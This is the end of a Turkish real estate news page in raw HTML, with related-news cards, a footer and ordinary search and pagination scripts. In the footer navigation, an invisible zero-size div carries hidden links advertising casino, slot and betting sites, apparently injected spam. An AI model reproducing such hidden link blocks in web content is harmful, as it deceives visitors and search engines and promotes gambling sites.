src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#4c29282538233e0c2921202d27382d3f2322282d2725272d622f2321"><span class="__cf_email__" data-cfemail="60050409140f1220050d0c010b1401130f0e04010b090b014e030f0d">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/bodrumda mühürlenen projeler?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>